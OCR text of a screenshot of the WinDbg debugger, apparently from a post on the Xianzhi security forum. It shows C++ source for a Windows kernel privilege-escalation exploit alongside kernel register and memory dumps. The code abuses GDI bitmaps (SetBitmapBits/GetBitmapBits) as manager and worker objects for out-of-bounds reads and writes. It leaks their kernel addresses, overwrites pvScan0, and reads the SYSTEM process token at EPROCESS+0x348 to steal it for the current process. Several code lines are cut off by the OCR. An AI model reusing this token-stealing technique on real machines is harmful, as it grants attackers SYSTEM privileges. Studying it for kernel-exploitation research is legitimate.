 文件 Home View Breakpoints Model Scripting Command Source
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback Hub
Help
main.cpp
78 {
79 //__debugbreak();
80 SetBitmapBits(hManager, len, &whereWrite);
81 //__debugbreak();
82 GetBitmapBits(hWorker, len, whatWrite);
83 }
84
85 VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
86 {
87 SetBitmapBits(hManager, len, &whereWrite);
88 SetBitmapBits(hWorker, len, &whatWrite);
89 }
90
91 VOID getSystemShell()
92 {
93 CHAR pvScan0[] = "AAAA";
94 HBITMAP hManagerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
95 HBITMAP hWorkerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
96 DWORD64 leakManagerAddr = getBitMapAddr(hManagerBitmap);
97 __debugbreak(); // 获取hManager的地址
98
99 std::cout << "[+] Manager Bitmap Addr: " << std::hex << leakManagerAddr << std::endl;
100 DWORD64 leakWorkerAddr = getBitMapAddr(hWorkerBitmap);
101 __debugbreak(); // 获取hWorker的地址
102 std::cout << "[+] Worker Bitmap Addr: " << std::hex << leakWorkerAddr << std::endl;
103
104 write_what_where_qword(leakManagerAddr, leakWorkerAddr); // 替换hMnagerPvscan0的值为
105
106 DWORD64 systemEprocessAddr = 0;
107 LPVOID lpSystemToken = NULL;
108 readOOB(hManagerBitmap, hWorkerBitmap, getSystemProcessAddress(), &systemEprocessAddr
109 std::cout << "[+] system Eprocess At: " << systemEprocessAddr << std::endl;
110 readOOB(hManagerBitmap, hWorkerBitmap, (systemEprocessAddr + 0x348), &lpSystemToken, s
111 std::cout << "[+] System Process Token is: " << std::hex << (DWORD64)lpSystemToken <<
112
113 // 下面的代码获取当前进程的_EPROCESS地址
114 DWORD64 lpNextEPROCESS = 0;
115 LPVOID lpCurrentPID = NULL;
Command
kd> r
rax=0000008f863a0000 rbx=fffff90140667ca0 rcx=0000000000000cde
rdx=00007ff65cda5000 rsi=0000000006050406 rdi=00007ffbd7a75a10
rip=00007ff65d241374 rsp=0000008f85fafb80 rbp=0000008f85fafbd9
r8=000042dc9429bcfe r9=00007ffbdcfe0000 r10=0000000000000000
r11=0000008f85fafb48 r12=0000000000000000 r13=0000000000000000
r14=000000001405044a r15=0000000000000000
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
blog_test_win8_1!getSystemShell+0x104:
0033:00007ff6`5d241374 cc int 3
DBGHELP: blog_test_win8_1 is not source indexed
kd> dq fffff90140667ca0
fffff901`40667ca0 00000000`1405044a 80000000`00000000
fffff901`40667cb0 00000000`00000000 00000000`00000000
fffff901`40667cc0 00000000`1405044a 00000000`00000000
fffff901`40667cd0 00000000`00000000 00000002`00000020
fffff901`40667ce0 00000000`00000040 fffff901`40667ef8
fffff901`40667cf0 fffff901`40667ef8 000013e4`00000020
fffff901`40667d00 00010000`00000003 00000000`00000000
fffff901`40667d10 00000000`04800200 00000000`00000000
DBGHELP: blog_test_win8_1 is not source indexed
kd>
先知社区
激活 Windows
转到"设置"以激活 Windows。